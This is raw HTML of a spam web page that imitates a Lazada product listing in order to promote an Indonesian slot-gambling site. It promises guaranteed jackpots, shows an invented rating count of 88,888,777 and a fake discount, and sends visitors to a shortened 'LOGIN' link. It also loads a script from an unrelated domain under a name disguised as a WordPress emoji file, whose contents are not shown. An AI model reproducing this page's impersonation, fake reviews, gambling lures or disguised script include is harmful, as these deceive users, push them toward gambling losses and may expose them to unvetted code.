Keeper","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://polaslotgacor.net/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://polaslotgacor.net/international-football-clubs-fan-merchandise/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12"><li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a href="https://polaslotgacor.net/shop-auto-parts-spares/"><span>Suku Cadang &amp; Peralatan Mobil</span></a><script type="text" class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trim/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a href="https://polaslotgacor.net/aksesoris-interior-mobil/"><span>Aksesoris Interior Mobil</span></a><script type="text" class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://polaslotgacor.net/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://polaslotgacor.net/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-consoles-organizers/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a href="https://polaslotgacor.net/aksesoris-eksterior-mobil/"><span>Aksesoris Exterior Mobil</span></a><script type="text" class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://polaslotgacor.net/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://polaslotgacor.net/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://polaslotgacor.net/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://polaslotgacor.net/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trailer-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a href="https://polaslotgacor.net/shop-elektronik/"><span>Kamera Mobil, Audio &amp; Video</span></a><script type="text" class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://polaslotgacor.net/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://polaslotgacor.net/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://polaslotgacor.net/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-audio-video-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a href="https://polaslotgacor.net/shop-perawatan-mobil/"><span>Perawatan &amp; Pengkilat Mobil</span></a><script type="text" class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://polaslotgacor.net/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://polaslotgacor.net/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-paket-perawatan-mobil/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a href="https://polaslotgacor.net/roda-dan-ban/"><span>Ban &amp; Velg Mobil</span></a><script type="text" class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://polaslotgacor.net/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://polaslotgacor.net/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://polaslotgacor.net/shop-paket-ban-pelek/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a href="https://polaslotgacor.net/oli-dan-pelumas/"><span>Oli &amp; Cairan Mobil</span></a><script type="text" class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-greases-lubricants/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a href="https://polaslotgacor.net/shop-motorcycle-riding-gear/"><span>Perlengkapan Berkendara &amp; Helm</span></a><script type="text" class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://polaslotgacor.net/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-hujan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a href="https://polaslotgacor.net/shop-motorcycle-parts-spares/"><span>Suku Cadang &amp; Peralatan Motor</span></a><script type="text" class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://polaslotgacor.net/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://polaslotgacor.net/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-stands-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a href="https://polaslotgacor.net/shop-motorcycle-exterior-accessories/"><span>Aksesoris &amp; Elektronik Motor</span></a><script type="text" class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://polaslotgacor.net/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://polaslotgacor.net/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://polaslotgacor.net/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-racks/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a href="https://polaslotgacor.net/shop-motorcycle-oils-fluids/"><span>Ban, Velg, Oli &amp; Cairan Motor</span></a><script type="text" class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://polaslotgacor.net/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-oli-shock-breaker/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a href="https://polaslotgacor.net/mobil-motor/"><span>Kendaraan</span></a><script type="text" class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://polaslotgacor.net/shop-sepeda-motor-skuter/"}]</script></li></ul></ul></div></div></div></div><nav class="lzd-menu-labels" data-spm="menu"><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="3947076755" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">SITUS  POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT TERPOPULER</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT TERPERCAYA" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="4146563714" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT TERPERCAYA</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="335598057" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GAMPANG MENANG </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-menu-labels-item-text"><span style="color: #ffffff;">olimpus1000</span></a></nav></div></div></div></div></div><script>function generateUUID(){var t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"==e?o:7&o|8).toString(16)})}for(var lzdDocCookies={getItem:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var d,c=new Date;return c.setDate(c.getDate()+t),d=";expires="+c.toGMTString(),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+d+(a?"; domain="+a:"")+(n?"; path="+n:"; path=/")+(i?"; secure":""),!0},hasItem:function(e){return!!e&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},removeItem:function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:"; path=/"),!0)}},LZD_HOST_ARRAY=[".lazada.co.id",".lazada.com.my",".lazada.com.ph",".lazada.sg",".lazada.co.th",".lazada.vn",".daraz.com.bd",".daraz.lk",".shop.com.mm",".daraz.com.np",".daraz.pk",".lazada.test"],currentDomain=".lazada.sg",UUID=generateUUID(),t_uid=lzdDocCookies.getItem("t_uid"),anon_uid=lzdDocCookies.getItem("anon_uid"),i=0;i<LZD_HOST_ARRAY.length;i++)-1<window.location.host.indexOf(LZD_HOST_ARRAY[i])&&(currentDomain=LZD_HOST_ARRAY[i]);lzdDocCookies.getItem("lzd_cid")||lzdDocCookies.setItem("lzd_cid",UUID,365,null,currentDomain),lzdDocCookies.getItem("t_uid")||(anon_uid?lzdDocCookies.setItem("t_uid",anon_uid,365,null,currentDomain):lzdDocCookies.setItem("t_uid",UUID,365,null,currentDomain))</script></div></div><input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}"><script>window.__LIB_CART_SCENE__="pdp",window.__LIB_CART_VERSION__="1.0.16",window.__LIB_CART_ASSETS_ENV__="product"</script><script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__="0.0.4"</script><div id="pdp-nav"><div><div><style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #3352ed;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style><style>.baxia-dialog{display:none!important}</style><div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls"><ul class="breadcrumb" id="J_breadcrumb"></ul></div><script>function htmlEncodePdp(e) {
              var a = document.createElement("div");
              return a.innerText = e, a.innerHTML
            }
            window.LZD = window.LZD || {}, window.LZD.updateBreadcrumb = function(e) {
              if (e && !(!e instanceof Array)) {
                for (var a = document.getElementById("J_breadcrumb"); a.hasChildNodes();) a.removeChild(a.firstChild);
                for (var r = e.length, t = 0; t < r; t++) {
                  var n = e[t];
                  n.title = htmlEncodePdp(n.title);
                  var d = document.createElement("li");
                  d.className = "breadcrumb_item", t === r - 1 ? d.innerHTML = ' < span class = "breadcrumb_item_text" > < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > '+n.title+"</span> < /span>":(n.url&&(n.url=-1 < window.location.host.indexOf("h5.lazada.") ? n.url.replace("www.lazada.", "h5.lazada.") : n.url), d.innerHTML = ' < span class = "breadcrumb_item_text" > < a title = "'+n.title+'"
                href = "'+n.url+'"
                class = "breadcrumb_item_anchor" > < span > '+n.title+' < /span> < /a> < div class = "breadcrumb_right_arrow" > < /div> < /span>'),a.appendChild(d)}var l=document.getElementById("J_breadcrumb_list"),i=l.className;0===r?i.indexOf("breadcrumb_list_empty") < 0 && (l.className = "breadcrumb_list_empty"): l.className = "breadcrumb_list"
              }
            }</script><script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.6.9.js"></script></div></div></div><div id="container" style="visibility:visible"><div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp" src="https://i.postimg.cc/YS42nQXY/polaslotgacor.png" data-pagespeed-url-hash="4235623739" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><p><a href="https://greatlink.app/evseo"><img style="display:block;margin-left:auto;margin-right:auto" title="POLA SLOT GACOR" src="https://plcl.me/images/yKUrn.gif" width="299" height="90" data-pagespeed-url-hash="1934530767" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></p></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:0;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="12anj4u.pdp_revamp.0.0">88.888.777 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek:</span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://polaslotgacor.net/">POLA SLOT GACOR</a><div class="pdp-product-brand__divider"></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module">
                <d <div id="module_product_price_1" class="pdp-block module">
                                    <div class="pdp-mod-product-price">
                                        <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #fffbda; padding: 20px; border-radius: 10px; text-align: center; color: 	#6e6cff;">
                                            <h1 style="text-align: justify; color: #1919FF;"><i>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</i></h1>
                                        </div>
                                    </div>
                                </div><div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp.5.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-95%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up"><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://greatlink.app/evseo"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://greatlink.app/evseo" target="_blank"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange 